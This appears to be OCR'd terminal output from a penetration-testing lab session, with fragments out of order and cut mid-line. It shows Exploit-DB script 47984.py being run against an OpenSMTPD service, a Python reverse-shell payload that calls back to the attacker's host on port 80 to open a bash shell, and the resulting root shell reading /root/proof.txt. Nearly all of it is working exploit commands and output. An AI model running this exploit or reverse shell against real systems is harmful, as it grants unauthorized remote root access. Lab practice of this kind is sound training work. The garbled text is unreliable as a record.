 connect to [192.168.49.242] from (UNKNOWN) [192.168.242.71] 41640
root@bratarina:~# ls
proof.txt
root@bratarina:~# ls
proof.txt
root@bratarina:~# whoami
root
root@bratarina:~# ls
proof.txt
root@bratarina:~# whoami
whoami
root
root@bratarina:~# ls
ls
proof.txt
root@bratarina:~# cat /root/proof.txt
cat /root/proof.txt
root@bratarina:~#
ket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.49.242",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno
(),2);import pty; pty.spawn("/bin/bash")'"
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
/home/kali/Quarterjack/Quarterjack ✔ root@kali
python3 /usr/share/exploitdb/exploits/linux/remote/47984.py 192.168.242.71 25 "python -c 'import socket,subprocess,os;s=socket.soc
ket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.49.242\",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.file
no(),2);import pty; pty.spawn(\"/bin/bash\")'"
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
/home/kali/Quarterjack/Quarterjack ✔ root@kali
python3 /usr/share/exploitdb/exploits/linux/remote/47984.py 192.168.242.71 25 'python -c "import socket,subprocess,os;s=socket.soc
ket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.49.242\",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.file
no(),2);import pty; pty.spawn(\"/bin/bash\")"'
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done